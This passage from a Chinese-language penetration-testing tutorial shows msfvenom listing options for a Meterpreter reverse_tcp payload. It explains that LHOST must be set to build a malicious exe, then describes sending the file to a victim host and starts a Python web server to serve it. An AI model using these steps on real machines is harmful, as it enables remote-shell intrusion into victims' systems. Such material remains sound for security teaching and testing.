 通过命令查看某一攻击载荷的选项，如图1-18所示，包含基础选项（Basic options）、进阶选项（Advanced options）和规避选项（Evasion options）。

┌──(root💀kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp --list-options
Options for payload/windows/x64/meterpreter/reverse_tcp:
=========================

Basic options:

| Name | Current Setting | Required | Description |
|---|---|---|---|
| EXITFUNC | process | yes | Exit technique (Accepted: '', seh, th read, process, none) |
| LHOST | | yes | The listen address (an interface may be specified) |
| LPORT | 4444 | yes | The listen port |

图1-18　查看某一攻击载荷的选项

通过图1-18可以发现，如果要生成windows/x64/meterpreter/reverse_tcp模块的恶意文件，就必须设置“LHOST”选项，这与在MSF中使用某一模块的逻辑一致，需要填充“Required”字段为“yes”的选项。另外还有一个比较重要的选项是“LPORT”，默认填充值为“4444”。如果遇到该端口被占用的情况，就需要重新指定该选项。

在生成了恶意的exe文件后，需要将该恶意文件传输至受害主机中，并运行该恶意文件。在之前生成恶意文件的终端下输入以下命令，开启一个Web服务器用于传输该恶意文件，如图1-19所示。

python -m SimpleHTTPServer 80

┌──(root💀kali)-[~]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...

图1-19　开启Web服务